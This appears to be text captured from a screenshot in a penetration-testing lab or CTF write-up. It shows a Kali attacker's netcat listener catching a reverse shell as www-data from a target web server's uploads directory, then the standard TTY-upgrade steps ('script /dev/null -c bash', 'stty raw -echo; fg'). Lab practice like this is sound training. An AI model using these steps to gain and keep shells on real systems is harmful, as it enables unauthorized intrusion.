 ┌──(root㉿kali)-[/home/kali/Desktop/maquinas/medio]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.2.15] from (UNKNOWN) [172.17.0.2] 33638
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@39204449638e:/var/www/html/uploads$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@39204449638e:/var/www/html/uploads$ ^Z
zsh: suspended  nc -lvnp 443
┌──(root㉿kali)-[/home/kali/Desktop/maquinas/medio]
└─# stty raw -echo; fg
[1]  + continued  nc -lvnp 443
reset xterm